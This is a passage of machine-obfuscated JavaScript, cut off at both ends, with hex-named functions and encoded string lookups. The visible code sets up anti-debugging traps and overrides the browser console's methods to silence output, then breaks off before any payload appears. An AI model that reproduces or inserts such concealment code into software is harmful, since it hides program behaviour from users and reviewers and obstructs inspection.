_0x1ee69c(_0x33aeea,_0x3c6edb,_0x370c15,_0x17d4e2,_0x54c58d){return _0x2862da(_0x33aeea-0x11d,_0x3c6edb-0x1ef,_0x3c6edb,_0x17d4e2-0x51,_0x17d4e2- -0x45b);}function _0x2c63be(_0x4f88fa,_0x48f913,_0x3a3560,_0xb52535,_0x1165b6){return _0x5c2d62(_0x1165b6- -0x23c,_0x48f913-0x77,_0x3a3560,_0xb52535-0x11e,_0x1165b6-0x20);}function _0x4cd349(_0x5d08ab,_0x819b4e,_0x1966d5,_0x109994,_0x127956){return _0x2862da(_0x5d08ab-0x174,_0x819b4e-0x41,_0x109994,_0x109994-0x1c5,_0x127956- -0x11a);}if(_0x100fd9[_0x1ee69c(-0x1ec,-0x1d8,-0x12b,-0x14e,-0x137)](_0x100fd9[_0x2c63be(0x16a,-0x1d,0xf1,0x8b,0xd2)],_0x100fd9[_0x567664(-0x10d,0x8e,-0x41,0x80,-0x2c)])){var _0x4f515e=new RegExp(_0x100fd9[_0x1ee69c(-0x227,-0xba,-0x1d2,-0x19c,-0x111)]),_0x2377ae=new RegExp(_0x100fd9[_0x1ee69c(-0xcf,-0x10a,-0x1dd,-0x1a7,-0xeb)],'i'),_0x357118=_0x100fd9[_0x567664(0x11a,-0x7a,-0x6b,0x161,0x78)](_0x172922,_0x100fd9[_0x4cd349(0x131,0xe9,0x106,0x162,0x1e1)]);!_0x4f515e[_0x1ee69c(-0x2fa,-0x176,-0x270,-0x24b,-0x247)](_0x100fd9[_0x2c63be(0x12c,0x235,0x14d,0x24e,0x173)](_0x357118,_0x100fd9[_0x4cd349(0x1b8,0x221,0x82,0x7d,0x154)]))||!_0x2377ae[_0x1ee69c(-0x172,-0x321,-0x1e4,-0x24b,-0x31a)](_0x100fd9[_0x11eda1(0x118,-0x28,0xb5,-0x7,0x9b)](_0x357118,_0x100fd9[_0x2c63be(-0x15,0x146,0x1ce,0xa8,0xd7)]))?_0x100fd9[_0x567664(0x39,0xad,0x31,-0x108,-0x46)](_0x100fd9[_0x11eda1(0x186,-0x3,-0x2e,0x122,0xb0)],_0x100fd9[_0x4cd349(0x112,0x252,0xe9,0xdb,0x183)])?_0x100fd9[_0x1ee69c(-0x54,-0xa4,0x1a,-0x90,-0x8d)](_0x357118,'0'):function(){return![];}[_0x11eda1(0x122,0x205,0x23f,0x11f,0x1b8)+_0x1ee69c(-0x247,-0x1c1,-0x166,-0x181,-0xb8)+'r'](EpbuQc[_0x11eda1(0xff,0x101,-0x4f,0xea,0x52)](EpbuQc[_0x4cd349(0x240,0x180,0x277,0x229,0x193)],EpbuQc[_0x567664(-0x44,-0x66,-0xe7,0x52,-0xe)]))[_0x1ee69c(-0xce,-0x42,-0x9b,-0xea,-0x31)](EpbuQc[_0x2c63be(0x12b,0x173,0x13a,0x10a,0x169)]):_0x100fd9[_0x11eda1(0xa7,0x145,0x2c,0x98,0x120)](_0x100fd9[_0x4cd349(0x306,0x2f6,0x26f,0x262,0x270)],_0x100fd9[_0x4cd349(0x29b,0x26c,0x259,0x26e,0x270)])?_0x100fd9[_0x2c63be(0x1e1,0x1d5,0xa5,0x14e,0x11b)](_0x172922):function(){return!![];}[_0x4cd349(0x2ed,0x199,0x33a,0x265,0x28b)+_0x567664(0x50,-0xf5,-0x5,0x18,-0x79)+'r'](WBGziV[_0x1ee69c(-0x12c,-0x15c,-0x87,-0x93,-0x130)](WBGziV[_0x1ee69c(-0x212,-0xeb,-0x1a9,-0x174,-0x117)],WBGziV[_0x4cd349(0x33e,0x260,0x3af,0x1c0,0x2b7)]))[_0x11eda1(0x109,0x9e,0xf3,0xbe,0x36)](WBGziV[_0x2c63be(0x16b,0xe7,0x211,0x19f,0x14c)]);}else _0x16284c[_0x11eda1(0x18b,0x157,0x234,0x14b,0x199)+_0x567664(-0xd6,-0x1b5,-0xd2,-0x3a,-0x133)](_0x195e86[_0x1ee69c(-0x4,-0x1f,-0x18c,-0xe0,-0x1d6)]),_0x2a8670[_0x4cd349(0x2c9,0x275,0x299,0x2aa,0x26c)+_0x11eda1(0xf3,-0x11,0x82,0xd1,0x33)](_0x195e86[_0x1ee69c(-0x1f4,-0x26e,-0x201,-0x1cf,-0x1c1)]),_0x59dcf8[_0x4cd349(0x30a,0x1b3,0x207,0x2fb,0x26c)+_0x567664(-0xb8,-0x152,-0x1ea,-0x14c,-0x133)](_0x195e86[_0x567664(0x47,0x40,0x4d,-0xf4,-0xac)]);})();else{var _0xfd2238=_0x38f4bd?function(){function _0x3d6a81(_0x2c274f,_0x4343d9,_0x3d71d9,_0x294383,_0x52fe01){return _0x1ba6e2(_0x2c274f-0x198,_0x2c274f- -0x460,_0x3d71d9-0x19f,_0x294383-0x1af,_0x294383);}if(_0xbdb5bd){var _0x4280b0=_0x5355e9[_0x3d6a81(0x166,0x19f,0x11a,0x1ea,0x83)](_0x4f975b,arguments);return _0x3357cc=null,_0x4280b0;}}:function(){};return _0x3045a6=![],_0xfd2238;}}());var _0x23584f=(function(){function _0x1e945d(_0x595456,_0x168040,_0x3e87d6,_0x50e356,_0x185b7b){return _0x3d553d(_0x595456-0xdc,_0x595456- -0x23,_0x168040,_0x50e356-0xca,_0x185b7b-0x1a4);}function _0x20bef0(_0x482e2b,_0x3a893d,_0x1de521,_0x517853,_0xd9ca2e){return _0x541102(_0x482e2b-0x1bf,_0x3a893d,_0x1de521-0x53,_0x517853-0xfb,_0x517853-0x25);}function _0x4c4746(_0x5a30ed,_0x19ea48,_0x54beab,_0x22d5e3,_0x1c99b8){return _0x541102(_0x5a30ed-0x14b,_0x22d5e3,_0x54beab-0x7c,_0x22d5e3-0x12,_0x19ea48- -0x2f5);}var _0x220e21={'duPjy':function(_0x536603,_0x305dbb){function _0x2773e4(_0xd5ca46,_0x1f53b5,_0x46ddd3,_0xd895b1,_0x55cd50){return _0x506c(_0xd5ca46-0x1ec,_0x46ddd3);}return _0x1aa19b[_0x2773e4(0x48f,0x48f,0x566,0x4f6,0x3e4)](_0x536603,_0x305dbb);},'eAXRt':_0x1aa19b[_0x13c6e8(0x489,0x4a6,0x554,0x537,0x570)],'fzTsw':_0x1aa19b[_0x20bef0(0x148,0x1c9,0x115,0x1ef,0x262)],'edlQB':function(_0x1e63f2,_0x32250a){function _0x42ffe7(_0x19feeb,_0x419f6e,_0x435799,_0x3ff595,_0x3e7d8b){return _0x13c6e8(_0x19feeb-0x62,_0x3ff595- -0x544,_0x435799-0xf4,_0x3ff595-0x150,_0x435799);}return _0x1aa19b[_0x42ffe7(-0x44,0x39,-0x84,-0x66,0x1c)](_0x1e63f2,_0x32250a);},'SSCXg':_0x1aa19b[_0x13c6e8(0x426,0x4fa,0x524,0x41d,0x49b)],'lvDCC':_0x1aa19b[_0x13c6e8(0x3f4,0x3e6,0x498,0x3ba,0x381)],'TxFMo':function(_0x45da3d,_0x4e84db){function _0x5711aa(_0x26de4f,_0x2226de,_0x3209fe,_0x1b5b18,_0x16d8b5){return _0x13c6e8(_0x26de4f-0x17a,_0x1b5b18- -0x3e1,_0x3209fe-0x146,_0x1b5b18-0x84,_0x3209fe);}return _0x1aa19b[_0x5711aa(-0xb8,0xfb,-0xc,0x34,-0x68)](_0x45da3d,_0x4e84db);},'dAYwK':function(_0x9ca888,_0x1b3b03){function _0x3c3b17(_0x589908,_0x4831dc,_0x71c76c,_0xc0437a,_0xc5e908){return _0x13c6e8(_0x589908-0x10b,_0xc0437a- -0x5e6,_0x71c76c-0x150,_0xc0437a-0x31,_0xc5e908);}return _0x1aa19b[_0x3c3b17(-0x157,-0x1fe,-0x1e2,-0x15c,-0x24a)](_0x9ca888,_0x1b3b03);},'xDAaO':_0x1aa19b[_0x13c6e8(0x2c6,0x3ae,0x41f,0x3be,0x454)],'qonuQ':_0x1aa19b[_0x20bef0(0x1a4,0x1df,0x273,0x19d,0xba)],'iXLVY':function(_0x12d68e){function _0x15324d(_0x8d3c3a,_0x2717b4,_0xc50466,_0x1ddaf7,_0x3df221){return _0x13c6e8(_0x8d3c3a-0x197,_0x3df221- -0x2d7,_0xc50466-0x1e2,_0x1ddaf7-0x1a7,_0x2717b4);}return _0x1aa19b[_0x15324d(0x1e4,0x2a9,0x1b2,0x288,0x200)](_0x12d68e);}};function _0x13c6e8(_0x2973d6,_0x270192,_0x898a4,_0xbde5b3,_0x41920f){return _0x541102(_0x2973d6-0x171,_0x41920f,_0x898a4-0x55,_0xbde5b3-0x1bc,_0x270192-0x2be);}function _0x5ae6b9(_0xfd7fac,_0x44ad69,_0x4569e0,_0x293874,_0xce1d08){return _0x3d553d(_0xfd7fac-0x31,_0xce1d08-0x44,_0x293874,_0x293874-0x8a,_0xce1d08-0x106);}if(_0x1aa19b[_0x20bef0(0x1a5,0x26d,0x128,0x20f,0x203)](_0x1aa19b[_0x4c4746(-0x137,-0x1b3,-0xc1,-0x2a4,-0x15b)],_0x1aa19b[_0x4c4746(-0x183,-0x1b3,-0x1b7,-0x183,-0x154)]))YPsZTn[_0x13c6e8(0x32e,0x3bf,0x3c8,0x341,0x3b5)](_0x44946a,'0');else{var _0x3785d0=!![];return function(_0x5309aa,_0x413617){function _0x5f2231(_0x579816,_0x5d0522,_0x12170f,_0x1f96c4,_0x338005){return _0x13c6e8(_0x579816-0xe7,_0x338005-0xd2,_0x12170f-0xdd,_0x1f96c4-0x1e4,_0x579816);}function _0x1d45c2(_0x276fd0,_0x494423,_0x51a45e,_0x303e97,_0xfd8a83){return _0x13c6e8(_0x276fd0-0x57,_0x303e97- -0x450,_0x51a45e-0x166,_0x303e97-0x15f,_0x51a45e);}function _0x49bb1b(_0x4ae0f0,_0x48f486,_0x418dd3,_0x12b375,_0x50a6d3){return _0x4c4746(_0x4ae0f0-0x60,_0x12b375-0x1e8,_0x418dd3-0x10b,_0x48f486,_0x50a6d3-0x1);}function _0x3ba7ca(_0x526b10,_0x51f328,_0x17c953,_0x33843a,_0xed4842){return _0x13c6e8(_0x526b10-0xae,_0x17c953- -0x275,_0x17c953-0x15d,_0x33843a-0x87,_0x51f328);}function _0x4c408b(_0x5ef2be,_0x1898a9,_0x2d29a1,_0x28872b,_0x188951){return _0x1e945d(_0x5ef2be-0x2f2,_0x1898a9,_0x2d29a1-0xf5,_0x28872b-0x1f3,_0x188951-0x164);}if(_0x1aa19b[_0x5f2231(0x56b,0x539,0x56d,0x52d,0x5d7)](_0x1aa19b[_0x5f2231(0x523,0x684,0x6a6,0x5a2,0x5d5)],_0x1aa19b[_0x5f2231(0x5f7,0x4e1,0x585,0x676,0x5d5)])){var _0x327796=_0x3785d0?function(){function _0x321a50(_0x475625,_0x2e71b4,_0x4ad722,_0x27c11f,_0x1066a){return _0x4c408b(_0x4ad722- -0x2a2,_0x2e71b4,_0x4ad722-0x62,_0x27c11f-0x1d4,_0x1066a-0x77);}function _0x4baf65(_0x8d532c,_0x7f0265,_0x284f83,_0x2ad4af,_0x2e1459){return _0x4c408b(_0x2ad4af-0x1a7,_0x2e1459,_0x284f83-0x13d,_0x2ad4af-0x58,_0x2e1459-0x191);}function _0x354cfb(_0x254f5d,_0x53c6f6,_0x1b922f,_0x156a55,_0x391737){return _0x4c408b(_0x254f5d-0x15a,_0x391737,_0x1b922f-0x117,_0x156a55-0xd,_0x391737-0x61);}function _0x405869(_0x5b5241,_0x39acdb,_0xcc0f12,_0x4699e5,_0x359163){return _0x49bb1b(_0x5b5241-0xc6,_0x39acdb,_0xcc0f12-0x149,_0x5b5241-0x43c,_0x359163-0xf4);}function _0xca6a3c(_0x3fbd08,_0x1668d9,_0x2203ef,_0x28320a,_0x8a2c33){return _0x4c408b(_0x3fbd08- -0x1c2,_0x2203ef,_0x2203ef-0x12a,_0x28320a-0x9a,_0x8a2c33-0x191);}if(_0x220e21[_0x321a50(0xae,0x118,0xfc,0x64,0x1bc)](_0x220e21[_0x321a50(0x193,0x112,0x163,0x207,0x149)],_0x220e21[_0x354cfb(0x5be,0x69e,0x50e,0x657,0x5af)])){if(_0x413617){if(_0x220e21[_0x354cfb(0x45b,0x405,0x3bc,0x374,0x482)](_0x220e21[_0x321a50(0x110,0x11f,0xcd,0x1b3,0x18)],_0x220e21[_0x354cfb(0x460,0x367,0x519,0x461,0x465)])){var _0x170072=_0x46629d[_0xca6a3c(0x27c,0x277,0x226,0x232,0x23b)](_0x120dda,arguments);return _0xc18935=null,_0x170072;}else{var _0x57848d=_0x413617[_0x405869(0x59f,0x672,0x64b,0x4b8,0x4d6)](_0x5309aa,arguments);return _0x413617=null,_0x57848d;}}}else{var _0x5087e8=_0x1ca3f9?function(){function _0x2c3153(_0x25791a,_0x3633bb,_0x2c3d1c,_0x26b60c,_0x3c6004){return _0xca6a3c(_0x26b60c-0x262,_0x3633bb-0xa6,_0x2c3d1c,_0x26b60c-0x175,_0x3c6004-0x4f);}if(_0x1016e5){var _0x2893fb=_0x4d0baf[_0x2c3153(0x55c,0x41b,0x4cf,0x4de,0x4d0)](_0x23646a,arguments);return _0x437a4c=null,_0x2893fb;}}:function(){};return _0xdfdc59=![],_0x5087e8;}}:function(){};return _0x3785d0=![],_0x327796;}else{var _0x1e1d49=eWaIvB[_0x1d45c2(0xf1,-0xa0,-0xa6,0x29,0x1d)](_0x3752e8,eWaIvB[_0x1d45c2(-0x6a,-0x44,0xae,0x1b,0x52)](eWaIvB[_0x3ba7ca(0x107,0x129,0x1f6,0x181,0x1b9)](eWaIvB[_0x1d45c2(0x6e,0xed,-0x74,0x76,0x21)],eWaIvB[_0x3ba7ca(0x1ec,0x1ce,0x297,0x356,0x2aa)]),');'));_0x1427c3=eWaIvB[_0x5f2231(0x62d,0x539,0x52c,0x6b8,0x622)](_0x1e1d49);}};}}()),_0x2f11f7=_0x1aa19b[_0x1bc839(0x4df,0x587,0x4e9,0x45e,0x56d)](_0x23584f,this,function(){function _0x3ae687(_0x750f64,_0x3eed6f,_0x1a6324,_0x41aa75,_0x2f8156){return _0x541102(_0x750f64-0x1f3,_0x2f8156,_0x1a6324-0x157,_0x41aa75-0x1de,_0x41aa75- -0x104);}function _0x905825(_0x38a881,_0x2db209,_0x2c2f45,_0x34963b,_0x2b398b){return _0x2e4174(_0x38a881-0x23d,_0x2db209-0x4b,_0x2b398b,_0x34963b-0xe1,_0x2b398b-0x1c4);}function _0x3a462b(_0x301022,_0x4ce13a,_0x40c4ab,_0x44051d,_0x2e2f66){return _0x3d553d(_0x301022-0x3d,_0x301022- -0x1aa,_0x2e2f66,_0x44051d-0x197,_0x2e2f66-0x177);}function _0x16f9bb(_0x49ecce,_0x55fa5d,_0x928cc6,_0x1cfdb8,_0x4588e8){return _0x2e4174(_0x49ecce-0x3d2,_0x55fa5d-0x1b5,_0x1cfdb8,_0x1cfdb8-0x1cb,_0x4588e8-0x67);}function _0x351e63(_0x2402b9,_0x1ec878,_0xd5cf49,_0x2b4e53,_0x2211e9){return _0xaf1170(_0x2402b9-0x10,_0x1ec878-0x94,_0xd5cf49-0x14b,_0x1ec878- -0x297,_0x2211e9);}var _0x2afaca={'PiOgW':_0x1aa19b[_0x16f9bb(0x485,0x41f,0x3a4,0x52f,0x3da)],'KnLSg':_0x1aa19b[_0x16f9bb(0x547,0x476,0x496,0x57d,0x5a3)],'IPcqY':_0x1aa19b[_0x3a462b(-0x1a6,-0x298,-0x195,-0x20c,-0x1e2)],'cjcnN':_0x1aa19b[_0x351e63(0x8d,-0x5d,-0xfa,-0x3a,0x66)],'JNtSS':_0x1aa19b[_0x3ae687(0xd4,0xb8,0x6c,0xe,-0xd1)],'RmtsF':_0x1aa19b[_0x3a462b(-0x7d,0x1c,-0x89,-0x9f,-0x56)],'gLMVB':_0x1aa19b[_0x3a462b(-0x187,-0x121,-0x10d,-0xc3,-0x264)],'kPuhr':_0x1aa19b[_0x3a462b(-0xbb,0x24,-0x28,0x36,-0x1b4)],'tRgpr':function(_0x1e0750,_0x9277d6){function _0x67b7bd(_0x381448,_0x476fe8,_0x5d13be,_0x33f4bb,_0x4dc507){return _0x3ae687(_0x381448-0x11,_0x476fe8-0xc5,_0x5d13be-0x70,_0x5d13be-0x363,_0x381448);}return _0x1aa19b[_0x67b7bd(0x502,0x451,0x483,0x457,0x43b)](_0x1e0750,_0x9277d6);},'bJXIM':function(_0x8cb855,_0x1a41dd){function _0x1fc392(_0x30f681,_0x4fedb8,_0x36e502,_0x2bd849,_0x3d32d5){return _0x3ae687(_0x30f681-0x1,_0x4fedb8-0x17f,_0x36e502-0xbd,_0x36e502-0x23b,_0x30f681);}return _0x1aa19b[_0x1fc392(0x26d,0x214,0x255,0x25e,0x29c)](_0x8cb855,_0x1a41dd);},'aiGom':_0x1aa19b[_0x16f9bb(0x438,0x4d1,0x50f,0x355,0x43f)],'QzTmu':_0x1aa19b[_0x351e63(0x1c,0x7,0xfa,0xae,0xfb)],'yQPfe':function(_0xc86a03){function _0x4036fc(_0x5208b0,_0x5bb145,_0x3bbfc7,_0x598261,_0x468a68){return _0x351e63(_0x5208b0-0x110,_0x468a68- -0x32,_0x3bbfc7-0x6a,_0x598261-0x7,_0x598261);}return _0x1aa19b[_0x4036fc(0x2e,-0x109,0x39,-0xa3,-0x45)](_0xc86a03);},'CCynT':function(_0x4d66e2,_0x520c22){function _0x38f07f(_0x2638f5,_0x3a5254,_0x60695b,_0x43b1ed,_0x35c619){return _0x3a462b(_0x60695b-0x638,_0x3a5254-0xaa,_0x60695b-0x53,_0x43b1ed-0x12a,_0x35c619);}return _0x1aa19b[_0x38f07f(0x61b,0x590,0x647,0x683,0x70c)](_0x4d66e2,_0x520c22);},'fZYXh':_0x1aa19b[_0x3ae687(0x1b0,0x1d8,0x17e,0xf0,0x10)],'UmLzj':_0x1aa19b[_0x3ae687(0x73,0x67,-0x8d,-0x1f,-0x35)],'hHrSt':_0x1aa19b[_0x3a462b(-0x102,-0x13b,-0xf6,-0x18c,-0x90)],'ujuIz':_0x1aa19b[_0x16f9bb(0x562,0x63b,0x634,0x4c8,0x645)],'SxxdX':_0x1aa19b[_0x905825(0x29f,0x2db,0x30d,0x2d1,0x2d3)],'wNnWD':_0x1aa19b[_0x3ae687(0x196,-0x24,0x114,0xbc,0xcc)],'JvoOc':_0x1aa19b[_0x3ae687(0xb4,-0x9a,-0xa0,0x18,-0x89)],'MEwYX':function(_0x6e4054,_0x3e1fe5){function _0x16ebf9(_0x4cea84,_0x222353,_0x1f6edf,_0x42627f,_0x9b99f6){return _0x3a462b(_0x222353-0x5ba,_0x222353-0x198,_0x1f6edf-0x144,_0x42627f-0x8b,_0x42627f);}return _0x1aa19b[_0x16ebf9(0x448,0x4e2,0x496,0x4d2,0x3ec)](_0x6e4054,_0x3e1fe5);}};if(_0x1aa19b[_0x905825(0x410,0x49f,0x472,0x3d5,0x3e2)](_0x1aa19b[_0x16f9bb(0x5dc,0x50c,0x637,0x5c2,0x4fd)],_0x1aa19b[_0x3ae687(0x188,0x235,0x260,0x190,0xc1)]))return![];else{var _0x2cb870;try{if(_0x1aa19b[_0x351e63(-0x21,0x79,-0x12,-0x4,0xd0)](_0x1aa19b[_0x16f9bb(0x477,0x450,0x4e9,0x3db,0x4b6)],_0x1aa19b[_0x3a462b(-0x17c,-0xcb,-0xb8,-0xa0,-0x1fa)])){var _0x294f0c=_0x2afaca[_0x905825(0x452,0x44d,0x434,0x518,0x43f)][_0x3ae687(0x117,0x13,-0x9,0x7c,0xf7)]('|'),_0x50745c=-0x2f6*0x1+-0x1*-0x10a1+-0xdab*0x1;while(!![]){switch(_0x294f0c[_0x50745c++]){case'0':var _0x10759a;continue;case'1':var _0x1f40ab=_0x10759a[_0x3ae687(0x240,0x1b1,0xb2,0x158,0xc2)+'le']=_0x10759a[_0x16f9bb(0x5a4,0x540,0x5a2,0x5ff,0x5b5)+'le']||{};continue;case'2':var _0x4e4ce7=[xWKDbW[_0x16f9bb(0x431,0x380,0x3f1,0x45f,0x3c4)],xWKDbW[_0x905825(0x427,0x466,0x50d,0x4ce,0x432)],xWKDbW[_0x351e63(0xfe,0x7c,0x107,0x15b,-0x5f)],xWKDbW[_0x905825(0x2c4,0x1fe,0x2c0,0x20d,0x331)],xWKDbW[_0x351e63(0x13a,0x117,0x115,0xf5,0x1f3)],xWKDbW[_0x16f9bb(0x533,0x453,0x5f3,0x59c,0x58b)],xWKDbW[_0x351e63(0xb3,0x7b,0x12a,0x8e,0x43)]];continue;case'3':try{var _0x507249=xWKDbW[_0x16f9bb(0x4a1,0x493,0x539,0x403,0x4d7)](_0x2261d6,xWKDbW[_0x16f9bb(0x4c3,0x3fa,0x3f2,0x470,0x3e1)](xWKDbW[_0x351e63(0x3b,0xa,-0x85,0x9d,0x7b)](xWKDbW[_0x905825(0x30e,0x359,0x222,0x318,0x2db)],xWKDbW[_0x351e63(0x144,0x12a,0x1d6,0x73,0x81)]),');'));_0x10759a=xWKDbW[_0x351e63(0xb6,-0x27,0x94,-0x17,-0x59)](_0x507249);}catch(_0x37cdc2){_0x10759a=_0x229e90;}continue;case'4':for(var _0x299b1f=0x976+0x2*-0x851+-0x44*-0x1b;xWKDbW[_0x3a462b(-0x193,-0xd8,-0x1f7,-0x183,-0x277)](_0x299b1f,_0x4e4ce7[_0x905825(0x365,0x2c1,0x45d,0x43b,0x336)+'h']);_0x299b1f++){var _0x131ac4=xWKDbW[_0x3a462b(-0x4b,-0x52,-0xbe,-0xae,-0x44)][_0x16f9bb(0x4c8,0x58e,0x573,0x3d6,0x478)]('|'),_0x3b9b73=0x1*-0x21fa+0x146b+0xd8f;while(!![]){switch(_0x131ac4[_0x3b9b73++]){case'0':var _0x40e08e=_0xbe00d4[_0x905825(0x457,0x433,0x40c,0x3df,0x449)+_0x351e63(-0x7e,0x68,0xe3,-0x33,0x59)+'r'][_0x3ae687(0x1bf,0x152,0x1fc,0x103,0x2c)+_0x905825(0x35b,0x44a,0x388,0x36e,0x432)][_0x3ae687(0x21b,0x137,0x1a8,0x1ad,0xf4)](_0xd307c3);continue;case'1':var _0x226f09=_0x4e4ce7[_0x299b1f];continue;case'2':_0x40e08e[_0x3ae687(0x4,0x151,-0x44,0x58,0x10a)+_0x3a462b(-0x57,0x77,0x85,-0xb5,-0x44)]=_0x27fd2c[_0x3a462b(0x6,-0x27,0xc8,-0x18,-0x4b)](_0x24623e);continue;case'3':_0x40e08e[_0x351e63(0x198,0x13c,0x1cc,0x62,0x101)+_0x16f9bb(0x4a5,0x538,0x3f8,0x445,0x4d8)]=_0x3cdd26[_0x3ae687(0x1d3,0x118,0x247,0x1a9,0x21d)+_0x3a462b(-0x14e,-0x67,-0xcb,-0x187,-0x1e0)][_0x351e63(0x224,0x140,0x100,0x177,0x119)](_0x3cdd26);continue;case'4':var _0x3cdd26=_0x1f40ab[_0x226f09]||_0x40e08e;continue;case'5':_0x1f40ab[_0x226f09]=_0x40e08e;continue;}break;}}continue;}break;}}else{var _0x1d4db3=_0x1aa19b[_0x16f9bb(0x51b,0x4f0,0x5c8,0x5df,0x523)](Function,_0x1aa19b[_0x3a462b(-0x18d,-0x1a5,-0x12d,-0x168,-0xd3)](_0x1aa19b[_0x905825(0x471,0x554,0x4bd,0x4c2,0x4d1)](_0x1aa19b[_0x3a462b(-0x1bb,-0x25e,-0x1c6,-0x168,-0x2a6)],_0x1aa19b[_0x16f9bb(0x4c0,0x52d,0x470,0x3c8,0x4e4)]),');'));_0x2cb870=_0x1aa19b[_0x3a462b(-0x14d,-0x86,-0xd9,-0x168,-0x1b0)](_0x1d4db3);}}catch(_0x3822ea){if(_0x1aa19b[_0x3ae687(0xc9,0xdd,0x8d,0x76,0x2c)](_0x1aa19b[_0x351e63(-0xa6,-0x82,-0x166,-0x4c,0x20)],_0x1aa19b[_0x3a462b(-0xab,-0x117,-0xc3,-0xce,-0x188)])){var _0x1f99e6=new _0x2d7fc6(xWKDbW[_0x351e63(0xe0,0xfd,0x69,0x1e3,0x6a)]),_0x19a71e=new _0x179ddd(xWKDbW[_0x16f9bb(0x5ed,0x530,0x547,0x5d8,0x68c)],'i'),_0x203cf0=xWKDbW[_0x905825(0x30c,0x2d1,0x215,0x23a,0x2ba)](_0x1b90b5,xWKDbW[_0x351e63(0x70,0x29,0xca,0x64,0x42)]);!_0x1f99e6[_0x351e63(0x8,-0x62,0x44,-0x9b,-0x12)](xWKDbW[_0x351e63(-0x2c,0xa,0x86,0xfe,-0xa9)](_0x203cf0,xWKDbW[_0x905825(0x46b,0x453,0x49f,0x54b,0x51e)]))||!_0x19a71e[_0x3ae687(0x90,-0xa4,-0xb7,0xb,-0x47)](xWKDbW[_0x16f9bb(0x4c3,0x4a9,0x565,0x562,0x4b3)](_0x203cf0,xWKDbW[_0x351e63(-0xda,-0x41,0x67,-0x84,-0xc0)]))?xWKDbW[_0x16f9bb(0x4a1,0x500,0x520,0x590,0x427)](_0x203cf0,'0'):xWKDbW[_0x905825(0x2fd,0x370,0x276,0x384,0x2f9)](_0x27a8df);}else _0x2cb870=window;}var _0x2438e2=_0x2cb870[_0x3ae687(0x122,0x1d5,0x72,0x158,0xdb)+'le']=_0x2cb870[_0x16f9bb(0x5a4,0x561,0x600,0x67d,0x638)+'le']||{},_0x4f3fd0=[_0x1aa19b[_0x351e63(0xab,0x8e,0x2a,0x60,-0x63)],_0x1aa19b[_0x3a462b(-0x1a6,-0x1b2,-0x294,-0xd3,-0x12a)],_0x1aa19b[_0x351e63(0x2e,-0x5d,-0x6d,-0xe,-0xb9)],_0x1aa19b[_0x3ae687(0xd6,-0x8d,-0x67,0xe,-0x43)],_0x1aa19b[_0x3a462b(-0x7d,0x16,0x59,-0xca,-0xbe)],_0x1aa19b[_0x351e63(0x1a,-0x4d,0x76,0x35,0x95)],_0x1aa19b[_0x905825(0x3a3,0x449,0x3b8,0x2b6,0x433)]];for(var _0x15e70e=0x1ab5+-0x7f*0x27+-0x75c;_0x1aa19b[_0x3ae687(0xe4,0x99,0x13c,0x182,0x222)](_0x15e70e,_0x4f3fd0[_0x16f9bb(0x4fa,0x429,0x515,0x5ae,0x4e9)+'h']);_0x15e70e++){if(_0x1aa19b[_0x16f9bb(0x5ea,0x625,0x567,0x5dc,0x6c2)](_0x1aa19b[_0x16f9bb(0x516,0x5b5,0x487,0x461,0x59f)],_0x1aa19b[_0x3a462b(-0xdd,-0x1a1,-0xf8,-0x183,-0xb4)]))_0x12824a+=_0x2afaca[_0x905825(0x32e,0x25a,0x3bb,0x23b,0x339)](_0x2afaca[_0x16f9bb(0x445,0x418,0x43a,0x47c,0x3e1)],_0x2afaca[_0x351e63(0xa5,-0x2c,0x5,-0x30,-0x83)](_0x1aca4e,_0x1e6455));else{var _0x373431=_0x1aa19b[_0x905825(0x3b1,0x35f,0x3e0,0x343,0x340)][_0x3ae687(-0x20,0x151,0x14a,0x7c,0xd9)]('|'),_0x2a248e=-0x7f*-0x33+-0x11*0x75+-0x1188;while(!![]){switch(_0x373431[_0x2a248e++]){case'0':var _0x901c42=_0x23584f[_0x16f9bb(0x5ec,0x69f,0x64e,0x6be,0x4fe)+_0x3a462b(-0xd2,-0xf2,-0xf3,-0xeb,-0xaf)+'r'][_0x16f9bb(0x54f,0x633,0x631,0x4be,0x611)+_0x905825(0x35b,0x41c,0x370,0x36b,0x40b)][_0x351e63(0x95,0x140,0x1f6,0x9d,0x15a)](_0x23584f);continue;case'1':_0x901c42[_0x3ae687(0xb1,0x1f1,0x155,0x1a9,0x1f4)+_0x3a462b(-0x14e,-0xb8,-0x245,-0x112,-0x111)]=_0x56372d[_0x905825(0x460,0x444,0x4fa,0x4dc,0x43c)+_0x3ae687(0xde,0xa0,-0x51,0x59,0x68)][_0x3a462b(0x6,0x16,0x2d,0x6,0xd1)](_0x56372d);continue;case'2':_0x2438e2[_0x336cf5]=_0x901c42;continue;case'3':_0x901c42[_0x16f9bb(0x4a4,0x490,0x4ff,0x470,0x465)+_0x905825(0x407,0x3db,0x4bf,0x426,0x4ca)]=_0x23584f[_0x3a462b(0x6,-0xc9,0xc,-0x5f,0x45)](_0x23584f);continue;case'4':var _0x336cf5=_0x4f3fd0[_0x15e70e];continue;case'5':var _0x56372d=_0x2438e2[_0x336cf5]||_0x901c42;continue;}break;}}}}});function _0x3d553d(_0x223577,_0x38d19a,_0x1019a1,_0x581c8d,_0x2c11fb){return _0x506c(_0x38d19a- -0x102,_0x1019a1);}_0x1aa19b[_0x3d553d(-0x5a,0x5d,-0x3a,0x150,-0x17)](_0x2f11f7);function _0x2e4174(_0x73801,_0x4ed3ef,_0x4f27d8,_0x45bd11,_0x3c6ffb){return _0x506c(_0x73801- -0x8b,_0x4f27d8);}var _0x366908=_0x1aa19b[_0x541102(0xa3,0x193,0x134,0x22d,0x197)];if(!window[_0x3d553d(0xf2,0x7b,0xe2,0x32,-0x5a)+_0x1bc839(0x4d8,0x4c1,0x47b,0x4d0,0x545)+_0x1bc839(0x35c,0x40e,0x26a,0x397,0x431)+'vR']){if(_0x1aa19b[_0x3d553d(0x1ad,0x1b8,0x12e,0x152,0x1d9)](_0x1aa19b[_0xaf1170(0x182,0x311,0x1f0,0x240,0x1c8)],_0x1aa19b[_0x3d553d(0xaa,0x19,0x7c,0xc8,-0x55)])){var 